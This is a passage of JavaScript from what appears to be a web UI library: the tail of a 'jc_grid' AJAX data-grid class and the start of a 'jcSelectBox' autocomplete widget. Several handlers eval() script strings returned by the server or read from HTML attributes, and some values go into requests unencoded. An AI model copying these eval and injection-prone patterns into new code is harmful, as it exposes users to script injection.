		try{if(vjson['tableid']!=undefined)Properties.tableid=(vjson['tableid']);}catch(e){console.log("jc_grid.DBProperties problem: tableid: "+e);};
		try{
				
				var objs=vjson['rows'];
				var arr=new Array(),j=0,k=0;
				for(var i in objs)
				{
					if(Array.isArray(objs[i]))
					{
						arr[j]=objs[i];
						j++;
					}else
					if((typeof objs[i]) == "object" ){
						arr[j]=[];k=0;
					    for(var p in objs[i])arr[j][k++]=objs[i][p];
						j++;
					}
				};
				if(Array.isArray(arr[0]))if(Array.isArray(arr[0][0]))arr[0]=arr[0][0];
				Properties.rows=arr;
			}catch(e){console.log("jc_grid.DBProperties problem: rows: "+e);};
			
		try{if(vjson['links']!=undefined)Properties.links=vjson['links'];}catch(e){console.log("jc_grid.DBProperties problem: links: "+e);};
		try{if(vjson['security']!=undefined)Properties.security=vjson['security'];}catch(e){console.log("jc_grid.DBProperties problem: security: "+e);};
		try{if(vjson['hiddens']!=undefined)Properties.hiddens=vjson['hiddens'];}catch(e){console.log("jc_grid.DBProperties problem: hiddens: "+e);};
	}
	return Properties;
}
//======================================================
this.DBInsertProc=function DBInsertProc(dxml)
{
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	


	if(errCode==0)
	{
	try{
		//var prop=Properties;
		var RowId=Properties.rowid;
		var JScript=Properties.jscript;

		this.hasDataHeader=0;
		var URLParams,RowDefPar=[],t;
		RowDefPar[0]=[];
		
		try{
			if(JScript)eval(JScript);
		}catch(e){
			//console.log(JScript);
			MessageBox('Error DBInsertProc jc_grid Eval: '+e,'Error','MB_OK');	
			console.log("Error DBInsertProc jc_grid Eval:"+e);
		}

		if(URLParams)
		if(Array.isArray(URLParams) || typeof URLParams == "object")
		{
			for(var d=0;d<local.columnsDBField.length;d++)
			{
				RowDefPar[0][d]=URLParams[local.columnsDBField[d]];
			}
		
			if(local.debug)console.log(URLParams);
			if(local.debug)console.log(local.columnsDBField);
			if(local.debug)console.log(RowDefPar);
			var vRow=local.AppendRow(RowDefPar,[RowId],0);
			//console.log(RowDefPar+" --- "+[RowId]);
			if(vRow.setAttribute)vRow.setAttribute("rowid",RowId);
		}
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,local.Properties);
		
		}catch(e)
		{
		   MessageBox('Error DBInsertProc jc_grid Body: '+e,'Error','MB_OK');
		   console.log('Error DBInsertProc jc_grid Body: '+e);
		}
		
	}else
	{
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		if(msg)
		{
			if(errCode!=-899)
			MessageBox('DBInsertProc Error: (code: '+errCode+') '+errName+': '+errDesc,'DBInsertProc Error::','MB_OK');
			else
			MessageBox('Unknow Error: '+errCode,'Unknow error','MB_OK');
		}
	}
	
}

//======================================================
this.DBInsertRow=function DBInsertRow(aValues,vId,removal)//[[field,value,enc],[field,value]]
{
	if(local.QueryLink && local.QueryLink!="")
	{
	//console.log('AAA: '+aValues);
		if(!vId)vId='0';
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=edit&"+local.nextFN+"_fnc=sv&nextformname="+local.nextFN;
		var PId="&id="+vId+"&"+local.nextFN+"uid="+vId;
		var PRs="",FData="";
		
		if(aValues && String(aValues).toLowerCase()=="[object formdata]")
		{
			FData=aValues;
			FData.append("nextformname",local.nextFN);
			FData.append(local.nextFN+"_req","edit");
			FData.append(local.nextFN+"_fnc","sv");
			FData.append(local.nextFN+"uid",vId);
			FData.append("id",vId);
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
		//console.log('BBB: '+aValues);
			for(var i=0;i<aValues.length;i++)
			if(aValues[i] && aValues[i]!=undefined)
			{
				if(aValues[i][2] && aValues[i][2]==1)
				PRs=PRs+'&'+aValues[i][0]+'='+aValues[i][1];
				else
				PRs=PRs+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
			
				if(aValues[i][0]==local.LinkTableID){vId=aValues[i][1];PId="&id="+vId+"&"+local.nextFN+"uid="+vId;}
			}
			FData=PPs+PId+PRs;
		}
		else
		{
			//console.log('CCC: '+aValues);
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
			
			//if(aValues)PRs="&json-data-x1="+aValues;//data-x1 to jc_query
			FData=PPs+PId+PRs;
		}

		var bSR=new SendRecv();
		bSR.PROCXML=local.DBInsertProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs+PId,'',FData);
	}
}
//======================================================
this.DBUpdateRow=function (RefNumber)//[[field,value],[field,value]]
{
	var onRow=local.GetRowObjectIdName(RefNumber);
	var ro=document.getElementById(onRow);
	if(!ro)return '';
	var rId=ro.getAttribute('rowid');
	if(!rId)return '';
	var aValues=new Array();
	
	for(var i=0;i<local.columnsDBField.length;i++)
	if(local.columnsDBField[i])
	{
		var oc=document.getElementById(onRow+'_'+local.columnsId[i]);
		if(oc && oc.getAttribute('changed'))
		{
		aValues[i]=new Array();
		aValues[i][0]=local.columnsDBField[i];
		aValues[i][1]=oc.innerHTML;
		}	
	}
	
	//alert(aValues);
	if(aValues.length)local.DBInsertRow(aValues,rId);
	
}
//======================================================
this.DBDeleteRowProc=function DBDeleteRowProc(dxml)//[[field,value],[field,value]]
{
	var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;

	var Properties=local.Properties=local.DBProperties(dxml);

	if(errCode==0)
	{
		JScript=Properties.jscript;

		if(JScript)eval(JScript);

		if(GridLinkData){for(var i=0;i<GridLinkData.length;i++)local.RemoveRow('#'+GridLinkData[i]);}
		if(Properties.rowid)local.RemoveRow('#'+Properties.rowid);
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,Properties);

	}else
	{
	
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		alert('DBDeleteRowProc Error: '+errName);
	}
	
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(dxml,ErrObj,Properties);
		}catch(e){
			console.log("Error: afterCallBack - "+e);
		}
	}
	
}
//======================================================
this.DBDeleteRow=function DBDeleteRow(vId,appendProc,afterCB)//id
{
    if(!appendProc)appendProc='';
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=rldel&"+local.nextFN+"_fnc=&nextformname="+local.nextFN;
		PPs+="&id="+vId+"&"+local.nextFN+"uid="+vId;	   
		var bSR=new SendRecv();
		bSR.PROCXML=local.DBDeleteRowProc;
        if(appendProc)bSR.PROCXML=appendProc;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs);
		//local.RemoveRow('#'+RefNumber)
	}
}
//=====================================================
//========= Position change ===========================
//======================================================
this.DBChangePosProc=function DBChangePosProc(dxml)//[[field,value],[field,value]]
{
	var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;

	var Properties=local.Properties=local.DBProperties(dxml);

	if(errCode==0)
	{
		JScript=Properties.jscript;

		if(JScript)eval(JScript);
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,Properties);

	}else
	{
	
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		alert('DBChangePosProc Error: '+errName);
	}
	
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(dxml,ErrObj,Properties);
		}catch(e){
			console.log("DBChangePos Error: afterCallBack - "+e);
		}
	}
	
}
//======================================================
this.DBChangePos=function DBChangePos(vId,nPos,nId,appendProc,afterCB)//id
{
    if(!appendProc)appendProc='';
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_set="+vId+"&"+local.nextFN+"_fnc=&"+local.nextFN+"_req=chgpos&nextformname="+local.nextFN;
		if(nPos)PPs+="&"+local.nextFN+"_new_pos="+nPos;
		if(nId)PPs+="&"+local.nextFN+"_new_id="+nId;
		
		PPs+="&id="+vId+"&"+local.nextFN+"uid="+vId;	   
		var bSR=new SendRecv();
		bSR.PROCXML=local.DBChangePosProc;
        if(appendProc)bSR.PROCXML=appendProc;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs);
	}
}

//======================================================
//======================================================
//========== Data Rechange Function ============================================
//======================================================
//======================================================
//##### OVERWRITE EXISTING TR or TD Elements #########
this.RetrieveRowEx=function (vHtmls,vIds,vFields,vSecurity,vHiddens)//GridCellData,GridLinkData,GridFieldsData
{
	for(var cnt=0;cnt<vHtmls.length;cnt++)
	if(vIds[cnt])
	{
		//var tdo=local.GetRefRow('#'+vIds[cnt]);
		//GetRowObject(RowN)
		var secattr=local.gridVarToObjectText(vSecurity,cnt);
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowshiddendata',hddns);
		local.SetRowValues('#'+vIds[cnt],vHtmls[cnt],vFields,secattr,hddns);
	}
}
//======================================================
this.RetrieveRowProc=function (dxml)
{
	var Details,FieldsStr,Fields,JScript;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	if(errCode==0)
	{

		Details=Properties.details;
		Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		JScript=Properties.jscript;
		
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		if(JScript)eval(JScript);
		
		local.GridCellData=GridCellData;
		local.GridLinkData=GridLinkData;
		local.GridFieldsData=GridFieldsData;
		local.GridSecurityData=GridSecurityData;
		local.GridHiddenData=GridHiddenData;
		this.hasDataHeader=1;
		
		local.RetrieveRowEx(GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData);

	}else
	{
		alert('LinkInitProc Error: '+(errCode || '')+';');
	}
}

//======================================================
//##### OVERWRITE EXISTING TR or TD Elements #########
this.RetrieveRow=function (vId)
{
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=&"+local.nextFN+"_fnc=&nextformname="+local.nextFN;
		var PRs='';
		if(Array.isArray(vId) || typeof vId == "object")
			{
			for(var i=0;i<vId.length;i++)PRs+="&cid"+vId[i]+"=1";
			}
		else
			{PPs+="&cid"+vId+"=1";}
		
		var bSR=new SendRecv();		
		if(local.QueryProc=="xml")
			bSR.PROCXML=local.RetrieveRowProc;
		else
		if(local.QueryProc=="json")
			bSR.PROCJSON=local.RetrieveRowProc;		
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs+PRs);
	}

}
//======================================================
this.setColumnCallback=function(col,fnc)
{
   var idx=local.columnsDBField.indexOf(col);
   if((idx==-1) && isNaN(parseInt(col*1)) && (col!=undefined))idx=parseInt(col);
	if(!idx || isNaN(idx))return false;
   
   local.columnsCallbacks[idx]=fnc;
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;
   
   for(i=0;i<trs.length;i++)
   {
		var tblColID=String(trs[i].id)+'_'+String(idx);
		var tblCol=document.getElementById(tblColID);
		var old_innerHTML=tblCol.innerHTML;
		
		try{
			var innerHTML='';
			var cursor={func:"setColumnCallback",myName:local.myName(),myId:local.tableId};
			cursor.row=trs[i];
			cursor.rowN=i;
			cursor.rowId=cursor.myName+"_"+cursor.rowN;
			cursor.dbId=trs[i].getAttribute('rowid');
			cursor.cell=tblCol;
			cursor.cellId=tblColID;
			cursor.oldHTML=old_innerHTML;
			cursor.newHTML='';
			cursor.HTML=cursor.oldHTML;
			
			var vsec=trs[i].getAttribute('rowsecurity');
			cursor.Security={main:1};
			if(String(vsec).length>8)
			{
				eval("vsec="+vsec);
				cursor.Security=vsec;
			}
			eval(fnc);
			tblCol.innerHTML=innerHTML;
		}
		catch(e)
		{
			tblCol.innerHTML=old_innerHTML;
		}
   }
   return true;
}
//======================================================
this.inlineSave=function inlineSave(rowid,nm,val){
	var FrmData=new Array();
	FrmData[0]=new Array("uid",rowid);
	FrmData[1]=new Array(nm,val);
	//console.log(FrmData);
    local.DBInsertRow(FrmData,rowid);
	
	return true;
}
//======================================================
this.GetSaveData=function()
{
return 0;
}
//======================================================
this.Save2Cookie=function()
{
}
//======================================================
this.RecoveryFromCookie=function(){
return 0;
}

//======================================================
this.InitFromData=function(){

}
//======================================================
this.GetEditFormProc=function (cont){
	if(typeof local.blockResultId=="string" && local.blockResultId)local.blockResultObject=document.getElementById(local.blockResultId);
	else
	if(typeof local.blockResultId=="object" && local.blockResultId)local.blockResultObject=local.blockResultId;
	if(local.blockResultObject){
		clearContent(local.blockResultObject);
		local.blockResultObject.innerHTML=cont;
		scriptRunAfterInnerHTML(local.blockResultObject);
	}
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(cont);
		}catch(e){
			console.log("Error: afterCallBack - "+e);
		}
	}
}
//======================================================
this.GetEditForm=function(bResultId,dbId,VWA,afterCB){
	if(!VWA)VWA='';
	if((!dbId) || (dbId==undefined))dbId=0;
	if(local.QueryLink && local.QueryLink!=""){
		local.blockResultId=bResultId;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=edit&"+local.nextFN+"_fnc=&nextformname="+local.nextFN+"&phpParam=jc_autogrid2&id="+dbId+"&"+local.nextFN+"uid="+dbId+(VWA?"&WA="+VWA:"");
		dataSender(getLinkEx(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs),"",local.GetEditFormProc);
	}
}
//======================================================
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xGridObjectsById)return xGridObjectsById[nm];
		
		for(var i=xGridObjects.length-1;i>=0;i--)
		{
			if(xGridObjects[i])
				if(xGridObjects[i].tableId==nm)return xGridObjects[i];
				else
				if(xGridObjects[i].name==nm)return xGridObjects[i];
		}
		return null;
	};

//======================================================	
return this.Init();
	
}//end class
jc_grid.prototype.global = this;

//======================================================
/*xGrid Loader*/
function xGridStartUp(clsName)
{
	var objNameSpace="xGrid";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=0;i<els.length;i++)
	{
		new jc_grid(els[i]);
		
		//x.Init(objNameSpace+"Id"+xCounter,objNameSpace+"Css"+xCounter);//FullWebLink+"?phpParam=jc_query&tabnm=silabusi_sub1"
	}

}
//======================================================
AddEventOnObject(window,"load",function(){xGridStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_selectBox.js */

/*
Example:
var sb=new jcSelectBox("jcTestContainer");
sb.draw();
*/

var jcSelectBoxCounter=0;
var xSelectObjects=[];
var xSelectObjectsById={};
//----------------------------------------------------------------------------
function jcSelectBox(vObjectOrId,vName,vDef,vUrl,vCallBack,vDataType,xChange)
{
	var local=this;
	this.ObjectCounter=(jcSelectBoxCounter+1);jcSelectBoxCounter++
	this.myObject=null;
	this.myObjectId="jcSelectBox"+this.ObjectCounter;
	
	this.vObjectOrId=vObjectOrId;
	this.vName=vName;
	this.vDef=vDef;
	this.vUrl=vUrl;
	this.vCallBack=vCallBack;
	this.vDataType=vDataType;
	this.xChange=xChange;
	
	this.ParentID=0;
	this.parent=vObjectOrId;
	
	this.debug=0;
	this.callBack=null;
	this.dataType="json";
	this.delayTime=0;
	this.keypress=null;
	this.afterChangeTimeWait=300;
	this.onEnter="";
	this.onChange="";	
	this.openStatus=0;
	this.value="";
	this.waitingContentIcon='<span class="anim rotate">&#x2699;</span>';
	this.goIcon="&#x21f2;";
	this.collapseDirection="down";
	this.placeholder="";
	this.focused="";
	this.valueURLParamName="q";
	
	this.myInput=null;
	this.myDropbox=null;
	this.myResult=null;
	this.pageCounter=2;	
	this.wordsCount = -1;
	this.wordsLenght = 0;
	this.loadFromStorage=null;
	

this.init=function init(){
	if(typeof local.vObjectOrId !== "object"){
		var prev=local.xGet(local.vObjectOrId);
		if(prev){
			local=prev;
			return local;
		}
		
		local.parent=document.getElementById(local.vObjectOrId);
	}
	
	if(local.parent)
	{

		if(local.parent.id)
			local.ParentID=local.parent.id;
		else
			local.ParentID=local.parent.id="xSelectParentID"+local.ObjectCounter;
	
		if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");
		
		if(!local.xChange)
		if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");
		
		if(!local.onEnter)
		if(local.parent.getAttribute("data-onenter"))local.onEnter=local.parent.getAttribute("data-onenter");		

		if(!local.vUrl)
		if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
		
		if(!local.vCallBack)
		if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
		
		if(!local.keypress)
		if(local.parent.getAttribute("data-keypress"))local.keypress=local.parent.getAttribute("data-keypress");		
		

		if(local.parent.getAttribute("data-collapse-direction"))local.collapseDirection=local.parent.getAttribute("data-collapse-direction");		
		
		if(local.parent.getAttribute("data-placeholder"))local.placeholder=local.parent.getAttribute("data-placeholder");
		
		if(local.parent.getAttribute("data-focused"))local.focused=local.parent.getAttribute("data-focused");						
		
		if(local.parent.getAttribute("data-fsearch"))local.valueURLParamName=local.parent.getAttribute("data-fsearch");	
		
		if(local.parent.getAttribute("data-loadstorage"))local.loadFromStorage=local.parent.getAttribute("data-loadstorage");	

				
				
		if(!local.vDataType)
		if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
		
		if(!local.vDef)
		if(local.parent.getAttribute("value"))local.vDef=local.parent.getAttribute("value");
		if(!local.vDef)
		if(local.parent.getAttribute("data-value"))local.vDef=local.parent.getAttribute("data-value");
		
		if(!local.vName)
		if(local.parent.getAttribute("name"))local.vName=local.parent.getAttribute("name");
		if(!local.vName)
		if(local.parent.getAttribute("data-name"))local.vName=local.parent.getAttribute("data-name");
		
		
	
	
		xSelectObjects[local.ObjectCounter]=this;
		if(local.vName)xSelectObjectsById[local.vName]=this;
		
		local.name=local.vName;
		if((!local.vDef) || (local.vDef==undefined))local.vDef="";
		local.value=local.vDef;
		local.onChange=local.xChange;
		
	}
	
	local.url=local.vUrl;
	local.callBack=local.vCallBack;
	local.dataType=local.vDataType;
  
	
	if(local.value==undefined || local.value==undefined)local.value="";
return local;
}	
	
	this.draw=function draw()
	{
		if(local.myObject)return local.myObject;
		local.myObject=document.createElement("div");
		local.myObject.id=local.myObjectId;
		local.myObject.className="jcSelectBox";
		
		local.myInput=document.createElement("input");
		local.myInput.id=local.myObjectId+"_input";
		local.myInput.className="jcInput";
		local.myInput.value=local.value;
		local.myInput.setAttribute('placeholder',this.placeholder);
		local.myInput.setAttribute('autocomplete','off');
		local.myObject.appendChild(local.myInput);
		//AddEventByString(local.myInput,"keypress","local.keypress(event,'"+local.name+"');");
		AddEventOnObject(local.myInput,"keydown",local.keyFuncs);
		AddEventOnObject(local.myInput,"change",function(){local.mySendValue.value=local.myInput.value});
		//AddEventOnObject(local.myInput,"keypress",local.keyFuncs);
		
		local.mySendValue=document.createElement("input");
		local.mySendValue.id=local.myObjectId+"_sendvalue";
		local.mySendValue.name=local.name;
		local.mySendValue.value=local.value;
		local.mySendValue.type="hidden";
		local.myObject.appendChild(local.mySendValue);

    
		local.myButton=document.createElement("div");
		local.myButton.id=local.myObjectId+"_button";
		local.myButton.setAttribute("data-name",local.name);
		local.myButton.innerHTML=local.goIcon;
		local.myButton.className="jcbutton jcButton";
		local.myObject.appendChild(local.myButton);
		AddEventOnObject(local.myButton,"click",local.butClick);

		local.myDropbox=document.createElement("div");
		local.myDropbox.id=local.myObjectId+"_dropbox";
		local.myDropbox.className="jcDropbox";
		local.myObject.appendChild(local.myDropbox);
				
		local.myResult=document.createElement("div");
		local.myResult.id=local.myObjectId+"_result";
		local.myResult.className="jcResult "+local.collapseDirection;
		local.myResult.style.display="none";
		local.myObject.appendChild(local.myResult);

		local.parent.innerHTML="";
		local.parent.appendChild(local.myObject);
		
		if(local.value)local.refresh();
		
		return local.myObject;
	}
	this.Draw=function Draw(){return local.draw();};
	
	this.setContent=function setContent(vdat,vwaiting){local.goIcon=vdat;if(vwaiting)local.waitingContentIcon=vwaiting;if(local.myButton)local.myButton.innerHTML=local.goIcon;}
	this.setIcon=function setIcon(vdat,vwaiting){return local.setContent(vdat,vwaiting);}



this.keyFuncs=function keyFuncs(event){
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
	
	var index=parseInt(element.getAttribute("data-index"));
	if(!index)index=0;
	var idn=local.myObjectId+"_option";
	var keyDisable=false;
	var key=event.keyCode;//("charCode" in event) ? event.charCode : 
	
	local.openStatus=true;
	
	
//console.log("hit:"+key+"  "+event.type+" "+element.id);
    switch (key) {
      case 38://up key event
      {
		keyDisable=true;
		if(document.getElementById(idn+(index-1)))
		{
			local.open();
			if(document.getElementById(idn+index))
				delClass(document.getElementById(idn+index),"jcFocused");
				
			addClass(document.getElementById(idn+(index-1)),"jcFocused");
			
			local.myResult.scrollTop=document.getElementById(idn+(index-1)).offsetTop-parseInt(local.myResult.clientHeight)/2;
			element.setAttribute("data-index",index-1);
			local.myInput.focus();
		}else
		{
			index=0;
			element.setAttribute("data-index",index);
			if(document.getElementById(idn+index))delClass(document.getElementById(idn+"1"),"jcFocused");
		}

      }break;
      case 40://down key event
      {
		keyDisable=true;
		if(document.getElementById(idn+(index+1)))
		{
			local.open();
			if(document.getElementById(idn+index))
				delClass(document.getElementById(idn+index),"jcFocused");
				
			addClass(document.getElementById(idn+(index+1)),"jcFocused");
			
			
			local.myResult.scrollTop=document.getElementById(idn+(index+1)).offsetTop-parseInt(local.myResult.clientHeight)/2;
			element.setAttribute("data-index",index+1);
			local.myInput.focus();
		}else
		{
			if(index==0)
			{
				element.setAttribute("data-index",0);
				local.mySendValue.value=local.myInput.value;
				local.loadFromServer();
			}
		}
        
      }break;
	  case 27:{
		local.mySendValue.value=local.myInput.value=local.value;
		local.chooseItem();
		local.close();
	  };break;
      case 13://enter key event
      {
		keyDisable=true;
		var el;
		if(index>0){
			if(el=document.getElementById(idn+index))onClickChooseItem(el);
		}else{

			if(typeof local.onEnter=="function")local.onEnter(event);
			else   
			if(typeof local.onEnter=="string"){try{window[sBox.onEnter](event);}catch(e){eval(local.onEnter+'(event);');}}
			else
			if(element.id)
				if(element.id==local.myInput.id){
					local.mySendValue.value=local.myInput.value;
					local.loadFromServer();
				}
		
		}
			
		

      }break;
      default:
	  if(local.keypress)
      {
          ////local.clear(); asuftavebs keypress dros chanacerebs
		  local.mySendValue.value=local.myInput.value;
          if(local.loadRunner){clearTimeout(local.loadRunner);local.loadRunner=null;}
		  if((typeof local.keypress=="function") || (local.keypress && local.keypress.toLowerCase()!="on"))
			local.loadRunner=setTimeout(local.keypress, local.afterChangeTimeWait);			
		  else
			local.loadRunner=setTimeout(local.loadFromServer, local.afterChangeTimeWait);
      }
    }
	
	if(keyDisable)
	{
		if (event.preventDefault)
			event.preventDefault();
		else event.returnValue = false;
		return false;
	}
	

};

  this.clear=function clear() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		local.myResult.style.display = 'none';
	}
	local.setDirect('');
  }
  this.clearResult=function clearResult() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		local.myResult.style.display = 'none';
	}
  }  
  
  this.close=function close() {
	if(local.myResult)
	{
		local.myResult.style.display = 'none';
		local.myInput.setAttribute("data-index",0);
	}
  }
  
  this.open=function open() {
	if(local.myResult.style.display == 'none')
	{
		if(local.myResult.innerHTML.length>10)
		{
			local.myResult.style.display='block';
			if(document.getElementById("jcResultDivs"+local.value))
				addClass(document.getElementById("jcResultDivs"+local.value),"jcSelected");
		}
		else
		{
			local.delayTime=0;
			local.loadFromServer();
		}
	}
  }
  
  this.refresh=function refresh () {
	local.delayTime=0;
	local.openStatus=0;
	local.loadFromServer();
  }
  
	this.chooseItem=function chooseItem(val){
		var els=local.myResult.getElementsByTagName("DIV");
		var ret=0;
		if(val==undefined)val=local.myInput.value;
		for(var i=0;i<els.length;i++)
		{
			var atr=0;
			if(els[i] && els[i].getAttribute)
			{
				atr=els[i].getAttribute("data-rowid");
				if(atr==val)
				{
					if(els[i].innerHTML!=undefined)local.myInput.value=els[i].innerHTML;else local.myInput.value="";
					els[i].className = 'jcResultDivs jcSelected';
					ret=1;
					break;
				}
			}
			
		}
		return ret;		
	}
	
	this.afterLoadCallback=function afterLoadCallback(vDat)
	{
		if(!vDat || vDat === undefined)return 0;
		var obj=0;
		//local.clear(); amanac gamoicvia problema, rodesac itvirteba result, egreve kreba dzveli akrefili
		local.clearResult();
		
		//alert(vDat);
		//console.log("Start: "+vDat);

		if(typeof vDat == "string")
		try{
			//eval("obj = "+vDat);
			obj=JSON.parse(vDat);
		}catch(e){
			console.log("ERROR afterLoadCallback1:"+e);
			obj=0;
		}
		if(typeof obj != "object")obj=vDat;
		
		//console.log(obj);
		
		if(obj["data"])
		{
			var GridCellData,GridLinkData,GridFieldsData;
			if((typeof obj["data"]=="object") && obj["data"].LinkData){
				GridLinkData=obj["data"].LinkData;
				GridCellData=obj["data"].html;
				GridFieldsData=obj["data"].FieldsData;
			}else {
				eval(obj["data"]);
			}
			//console.log(GridLinkData);
			
			if(local.debug)console.log("afterLoadCallback FieldName: "+GridFieldsData);
			
			var dv = new Array();
			var element = new Array();
			local.wordsLenght=0;
			if(GridFieldsData.length)local.wordsLenght = GridCellData.length/GridFieldsData.length;
		
			var defParAlreadySelect=0;
			for(var i=0; i < GridCellData.length; i++) 
			if(GridLinkData[i]>0)
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.myObjectId+'_option'+i;
				dv[i].setAttribute('data-rowid',GridLinkData[i]);
				dv[i].setAttribute('data-index',i);

				local.myResult.appendChild(dv[i]);
				var res="";
				for(j=0;j<GridFieldsData.length;j++)res+=GridCellData[i][j]+"; ";
				if(res==undefined)res="";
				
				dv[i].innerHTML = res;
				if(GridLinkData[i]==local.mySendValue.value){
					local.myInput.value=res;
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				dv[i].onclick = function() {onClickChooseItem(this);};
